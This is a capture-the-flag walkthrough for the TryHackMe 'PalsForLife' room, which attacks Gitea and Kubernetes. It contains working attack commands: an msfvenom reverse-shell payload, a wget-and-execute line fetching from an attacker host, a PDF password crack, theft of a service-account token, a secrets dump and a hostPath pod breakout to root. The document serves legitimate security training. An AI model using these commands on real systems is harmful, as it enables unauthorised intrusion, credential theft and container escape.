TryHackMe: PalsForLife - Walkthrough
Introduction
PalsForLife is a medium difficulty room on the TryHackMe platform. The room consists of a vulnerable Gitea application through which we can gain authenticated command execution to a Kubernetes cluster. Once inside the cluster, we can look around for the kubenetes service account secret token and eventually break out of the pod as root by creating a kubernetes pod of our own.
Recon
We start off with by running nmap on the target, scanning for all ports using the stealth scan option -sS and performing service and version detection -sV.
The services on the machine can take some time to start up, so give the machine a minute or two before starting the scan.
sudo nmap -sS -sV -p- <target-ip> -oN palsforlife.nmap
$ sudo nmap -sS -sV -p- <target-ip> -oN palsforlife.nmap
Nmap scan report for <target-ip>
Host is up (0.22s latency).
Not shown: 65529 closed tcp ports (reset)
PORT      STATE SERVICE           VERSION
22/tcp    open  ssh               OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
6443/tcp  open  ssl/sun-sr-https?
10250/tcp open  ssl/http          Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
30180/tcp open  http              nginx 1.21.0
31111/tcp open  unknown
31112/tcp open  ssh               OpenSSH 7.5 (protocol 2.0)
We can see that ports 6443 and 12050 are open which are typically kubernetes API ports. Port 30180 is running nginx and port 31111 is running another web service. Ports 22 and 31112 are running OpenSSH version 7.6 and 7.5 respectively. Let us enumerate each of these ports.
Port 22 & Port 31112
There isn’t much information on port 22 apart from the version number :
$ nc -nvvv <target-ip> 22
(UNKNOWN) [target] 22 (ssh) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
This tells us that the target is probably running Ubuntu.
However observing the version of OpenSSH running on port 31112, we can see that port this is running an implementation of OpenSSH where the Operating System cannot be identified, in contrast to the service running on port 22.
$ nc -nvvv 10.10.61.38 31112
(UNKNOWN) [target] 31112 (?) open
SSH-2.0-OpenSSH_7.5
From this we can infer that there could be a subsystem running on the target that is accessible externally like a container.
Port 6443 & Port 10250
Since ports 6443 and 10250 are traditionally kubernetes ports, we can use the kube-hunter scanning tool from aquasecurity to search for any low hanging fruit.
$ ./kube-hunter --remote 10.10.61.38
Nodes
+-------------+-------------+
| TYPE        | LOCATION    |
+-------------+-------------+
| Node/Master | 10.10.61.38 |
+-------------+-------------+

Detected Services
+----------------------+-------------------+----------------------+
| SERVICE              | LOCATION          | DESCRIPTION          |
+----------------------+-------------------+----------------------+
| Unrecognized K8s API | 10.10.61.38:6443  | A Kubernetes API     |
|                      |                   | service              |
+----------------------+-------------------+----------------------+
| Kubelet API          | 10.10.61.38:10250 | The Kubelet is the   |
|                      |                   | main component in    |
|                      |                   | every Node, all pod  |
|                      |                   | operations goes      |
|                      |                   | through the kubelet  |
+----------------------+-------------------+----------------------+

No vulnerabilities were found
You can find the latest release for kube-hunter here.
Not much can be found since we keep getting Unauthorized responses on these ports. It appears that we will need credentials to access these services.
$curl https://<target-ip>:6443/ -k
{
  "kind": "Status",
  "apiVersion": "v1",
  "metadata": {

  },
  "status": "Failure",
  "message": "Unauthorized",
  "reason": "Unauthorized",
  "code": 401
}
Port 30180
From our nmap scans, we were able to determine that a web service is running on port 30180. Sneding a GET request to the target on port 30180 gives us a 403 response.
$ curl http://<target-ip>:30180/
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.21.0</center>
</body>
</html>
Using a directory bruteforcer like feroxbuster or gobuster, we find a /team/ subdirectory
$ feroxbuster --url http://<>target-ip:30180/ --quiet
301        7l       11w      169c http://<target-ip>:30180/team
Browsing to the /team/ directory, we find a page with some text and a video of the original Leeroy Jenkins meme.

Looking at the source code of the page, we can see what appears to be base64 encoded text, with a tag that indicates that it is a pdf file. We can copy the text into a file and decode it into a pdf file using base64 -d.
$ cat file.enc | base64 -d > team
$ file team
team: PDF document, version 1.7
When we try to open file, we can see that the file is password protected.

We can use pdf2john to convert the file into a format that can be fed to johntheripper to crack the password.
/usr/share/john/pdf2john.pl team > pdf.hash
We can use john to crack the password for this file with the rockyou.txt wordlist.
john --wordlist=/usr/share/wordlists.rockyou.txt pdf.hash
Once we have the file password, we can access the contents of the PDF file. We find some text.

We haven’t found a place where we can use this text yet. Let’s enumerate the other ports.
Port 31111
Examining port 31111, we can see that the site is running an implementation of Gitea.

While it is possible to register a user and gain access to the application, we will be logging in as an existing user to get Flag 1.
While exploring the application, we come across a user named leeroy in /explore/users. We could try logging in to the application to using the username leeroy and the text found in the PDF document.

We have successfully logged into the Gitea application as leeroy.
Finding flag 1
On examining the settings of the jenkins repository , we come across a tab for webhooks with an entry to an internal IP address.

The webhook has a secret which we can expose by viewing the source code of the page or by using Developer Tools.
Flag 1 can be found as the value of the input tag.

Blind RCE of Gitea Application
Looking up exploits for Gitea, we find an RCE at https://www.exploit-db.com/exploits/49383. In order to leverage this exploit, we need to create a payload using msfvenom.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell

Start an listener on the port specified above using nc to catch the reverse shell. In order to get the exploit to work, change the following values in the exploit.
USERNAME = "leeroy"
PASSWORD = "<password>"
HOST_ADDR = '<attacker-ip>'
HOST_PORT = <attacker-port>
URL = 'http://<target-ip>:31111'
CMD = 'wget http://<attacker-ip>:><port>/shell && chmod 777 shell && ./shell'
Serve the file on a web server and run the exploit.
It does take some time for the exploit to run on the target, so try to run another command like
pingthat will force the command execution to run.
This will return a reverse shell on the listener as user git.
Establishing Persistence
The reverse shell is highly unstable and quite slow. It is recommended to enter the .ssh directory in /data/git, which happens to be the home folder for user git and creating an authorized key file with your SSH public key.
Now, we can login to the target as git on port 31112 using this key, allowing us to run commands on a stable shell.
ssh git@target -p 31112
Finding flag 2
Flag 2 can be found in the /root folder, which user git has access to.

Obtaining the service token
From the layout of the folders and behavior of the prompt, we can assume that we are within a kubernetes pod. Hence why the OpenSSH service running on port 31112 does not match the implementation running on port 22.
Our first step is to determine if the service account token is accessible to us.
cat /run/secrets/kubernetes.io/serviceaccount/token
This will print out the entire service token to the console. The service token is essentially a JWT token that allows us to run commands with the permissions of the built-in Kubernetes Service account. Make note of this token and store the entire token via notes or a text file as it will be useful for us in the next phase.
In order to enumerate the pod further, we will need to use kubectl.
For this next phase, you could either install kubectl on your machine or download the binary and run it from the target. The installation instructions for kubectl for linux can be found here.
It is also possible to query for information using curl and the API, however this guide uses the kubectl binary. For more information on this, check out https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3
Enumerating the kubernetes pod
Before we proceed to enumerate the pod, I highly recommend creating a temporary alias for the kubectl command to include the service token and server.
alias kubectl='kubectl --server=<target>:<port> --token=<service_token> --insecure-skip-tls-verify'
In this case we will specify the server as follows: --server=https://<target-ip>:6443, as 6443 is the API server port we will be querying for information.
Be sure to include the
--insecure-skip-tls-verifyto bypass the SSL error.
First we must get the various namespaces in the cluster using
$ kubectl get namespaces
NAME              STATUS   AGE
default           Active   117d
kube-system       Active   117d
kube-public       Active   117d
kube-node-lease   Active   117d
From here, we can query for various secrets in these namespaces using
kubectl get secrets -o yaml -n <namespace>
Finding flag 3
In order to find flag 3, we must query the namespace kube-system for secrets
kubectl get secrets -o yaml -n kube-system
This will display all the secrets in the kube-system namespace. Here we can see a secret called flag3.
NAME                             TYPE                                  DATA   AGE
ttl-controller-token-kl49c       kubernetes.io/service-account-token   3      118d
[..snip..]
default-token-v7w56              kubernetes.io/service-account-token   3      118d
flag3                            Opaque                                1      118d
k3s-serving                      kubernetes.io/tls                     2      118d
We can query the contents of this secret using the following command:
kubectl get secrets flag3 -n kube-system -o yaml
This will give us the contents of the flag3 secret with flag 3.
apiVersion: v1
data:
  flag3.txt: ZmxhZ3tJdHNfbjB0X215X2ZhdWx0IX0=
kind: Secret
metadata:
  annotations:
    kubectl.kubernetes.io/last-applied-configuration: |
      {"apiVersion":"v1","kind":"Secret","metadata":{"annotations":{},"name":"flag3","namespace":"kube-system"},"stringData":{"flag3.txt":"flag{*****************}"},"type":"Opaque"}
  creationTimestamp: "2021-05-31T22:01:30Z"
  name: flag3
  namespace: kube-system
  resourceVersion: "591"
  uid: 599c6a8b-2a93-4253-a02c-6c0a7eccdc3f
type: Opaque

Privilege Escalation via pod breakout
Using the service token, we should be able to create new pods in the cluster. In order to achieve this, I used the method at this link as reference: https://blog.appsecco.com/kubernetes-namespace-breakout-using-insecure-host-path-volume-part-1-b382f2a6e216
First, we will need a yaml file that will define the specifications and behavior of the pod. We can use the following command to find any existing pods and use them as reference.
kubectl get pods
NAME                     READY   STATUS    RESTARTS   AGE
nginx-7f459c6889-8slv2   1/1     Running   2          119d
gitea-0                  1/1     Running   2          118d
We have the nginx and gitea pods in the current namespace.
We can query for the details of the pod.
kubectl get pod <name> -n <namespace> -o yaml
You can choose whichever pod you want as reference. I used the gitea-0 pod for convenience.
Using these details, we can create a yaml file as follows:
apiVersion: v1
kind: Pod
metadata:
  labels:
    run: attacker-pod
  name: attacker-pod
  namespace: default
spec:
  volumes:
  - name: host-fs
    hostPath:
      path: /
  containers:
  - image: gitea/gitea:1.5.1
    imagePullPolicy: IfNotPresent
    name: attacker-pod
    volumeMounts:
      - name: host-fs
        mountPath: /root
    # Just spin & wait forever
    command: [ "/bin/bash", "-c", "--" ]
    args: [ "while true; do sleep 30; done;"
]  restartPolicy: Never
What this is doing is essentially mounting the node’s root (/) file system onto /root in the container in this pod. The command at the end is to ensure that the pod stays alive and does not go into “Completed” status.
We will name this file attacker.yaml. After this we can create the pod
kubectl apply -f attacker.yaml
Now we can switch to the created pod as follows:
kubectl exec -it attacker-pod -- /bin/sh
This will start a shell as root of the pod.
Finding Flag 4
Going into the root directory, we can find root.txt that contains the final flag: flag 4.

Thanks for reading!
